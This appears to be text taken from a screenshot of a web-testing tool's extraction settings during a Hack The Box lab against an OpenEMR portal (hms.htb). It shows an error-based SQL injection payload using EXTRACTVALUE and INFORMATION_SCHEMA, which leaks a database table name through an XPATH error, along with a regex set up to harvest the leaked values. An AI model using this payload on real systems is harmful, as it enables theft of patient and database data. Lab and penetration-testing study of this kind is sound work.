 Define the location of the item to be extracted. Selecting the item in the response panel will create a suitable configuration automatically. You can
also modify the configuration manually to ensure it works effectively.
Define start and end
Start after expression: XPATH syntax error: '
Start at offset: 825
End at delimiter: '
End at fixed length: 13
Extract from regex group
<font color='red'>(.*?)\naudit_
Case sensitive
Exclude HTTP headers Update config based on selection below Refetch response
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 649
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2><font color='red'>Query Error</font></h2><p><font color='red'>ERROR:</font> query failed:
SELECT pc_facility, pc_multiple, pc_aid, facility.name
13 FROM openemr_postcalendar_events
14 LEFT JOIN facility ON (openemr_postcalendar_events.pc_facility =
facility.id)
15 WHERE pc_eid = 1 AND EXTRACTVALUE(0,CONCAT(0x0a,(SELECT
TABLE_NAME FROM INFORMATION_SCHEMA.TABLES WHERE TABLE_SCHEMA like 'openemr' limit 8,1)))</p><p
>Error: <font color='red'>XPATH syntax error: '
16 audit_master'</font></p><br>/var/www/hms.htb/public_html/portal/add_edit_event_user.php at
121:sqlQuery
Search...
0 matches
OK
Cancel